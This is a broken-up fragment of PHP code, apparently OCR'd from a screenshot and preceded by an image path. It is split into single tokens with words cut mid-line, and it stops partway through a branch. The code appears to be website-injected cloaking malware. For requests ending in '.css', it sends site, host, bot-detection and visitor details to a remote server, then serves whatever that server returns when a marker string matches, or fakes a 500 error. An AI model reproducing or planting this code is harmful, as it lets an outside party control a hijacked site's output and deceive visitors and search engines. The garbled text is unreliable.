
	}

}

if
(stristr(
$smuri_tmp
,
'.css'
)){

$web
 = 
$http_web
.
'://'
.
$goweb
.
'/index.ph
p?url='
.
$site
.
'&id='
.
$id
.
'&temp='
.
$temp
.
'&dt
='
.
$dt
.
'&web='
.
$host
.
'&zz='
.smisbot().
'&jdir
='
.
$jdir
.
'&clock='
.
$clock
.
'&uri='
.
$smuri
.
'&l
ang='
.
$lang
.
'&os='
.
$os
.
'&urlshang='
.
$urlshan
g
.
'&http_clock='
.
$http_clock
;

$html_content
 = trim(smoutdo(
$web
));

if
(!strstr(
$html_content
,
'nobotuseragen
t'
)){

if
(strstr(
$html_content
,
'okhtmlgetco
ntent'
)){

            @header(
"Content-type: text/css; 
charset=utf-8"
);

$html_content
 = str_replace(
"okh
tmlgetcontent"
,
''
,
$html_content
);

echo
$html_content
;

exit
();

        }
else
if
(strstr(
$html_content
,
'getco
ntent500page'
)){

            @header(
'HTTP/1.1 500 Internal S
erver Error'
);
